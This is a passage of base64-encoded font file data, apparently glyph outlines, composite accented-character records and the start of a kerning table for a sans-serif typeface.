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[base64]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[base64]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AjAAAABwCmBDABRv//AHL/7ANpBoQCJgBDAAAABwCmA9sAEP//ACsAAASEB54CJgAjAAAABwGZAJwBCf//AHL/7AQvBmkCJgBDAAAABgGZR9QAAP//ACIAAARzB5oCJgAjAAAABwGYAKYBGP///83/7ANpBmUCJgBDAAAABgGYUeMAAP//ACsAAARzB88CJgAjAAAABwHQAKYBAP//AHL/7APCBpoCJgBDAAAABgHQUcsAAP//ACsAAARzB9oCJgAjAAAABwHTAKYBBv//AHL/7ANpBqUCJgBDAAAABgHTUdEAAP//ACv+ogRzBzYCJgAjAAAAJwCaAKcBNgAHAKgEsAAA//8Acv6iA2kGAAImAEMAAAAmAJpSAAAHAKgEDQAAAAD//wArAAAEcwfSAiYAIwAAAAcB3ADOAUj//wBy/+wDaQacAiYAQwAAAAYB3HkSAAD//wArAAAEcwfTAiYAIwAAAAcBmgDRAVr//wBy/+wDaQadAiYAQwAAAAYBmnwkAAD//wArAAAEcwhAAiYAIwAAAAcB3QDRAT3//wBy/+wDaQcKAiYAQwAAAAYB3XwHAAD//wArAAAEcwgVAiYAIwAAAAcBwADRAUX//wBy/+wDaQbfAiYAQwAAAAYBwHwPAAD//wAr/qIEcwcOAiYAIwAAACcAnACmATcABwCoBLAAAP//AHL+ogNpBdgCJgBDAAAAJgCcUQEABwCoBA0AAAAA//8Anf6sA6wFsAImACcAAAAHAKgEcQAK//8AY/6iA28ETgImAEcAAAAHAKgERgAA//8AnQAAA6wHxgImACcAAAAHAKYD+gFS//8AY//sA28GhAImAEcAAAAHAKYDzAAQ//8AnQAAA6wHLgImACcAAAAHAKAAbQFG//8AY//sA28F7AImAEcAAAAGAKA/BAAA//8AnQAABE4HqgImACcAAAAHAZkAZgEV//8AY//sBCAGaQImAEcAAAAGAZk41AAA////7AAAA6wHpgImACcAAAAHAZgAcAEk////vv/sA28GZQImAEcAAAAGAZhC4wAA//8AnQAAA+EH2wImACcAAAAHAdAAcAEM//8AY//sA7MGmgImAEcAAAAGAdBCywAA//8AnQAAA6wH5gImACcAAAAHAdMAcAES//8AY//sA28GpQImAEcAAAAGAdNC0QAA//8Anf6sA6wHQgImACcAAA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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5OCFQadOAAAXxcAAQAAAGmA1YDXANiA2gD2gPkA/YEHAQyBDwEXgSABIYE1AUCBSQFRgVsBZIFmAaCBogGrgbUBzYHyAfqCAgIIggsCDoIRAhOCFgIggicCKoIyAjOCOwJBgkMCc4KQApmCtgK3groCu4K9Ar6CxgLJgtQC1oLcAuKC5ALqguwC